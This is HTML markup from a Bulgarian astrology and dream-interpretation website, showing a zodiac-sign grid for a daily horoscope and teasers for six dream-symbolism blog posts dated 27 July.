		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-2068899863">


	<div id="col-83170042" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-83170042 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_991927028 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-24116402">


	<div id="col-1074630324" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1829598154" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2045447826" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-63682649" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1541389790" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-260013368" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-176782099" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1755880930" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-254990733" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2111988908" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-522886088" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1568049467" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1975571548" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
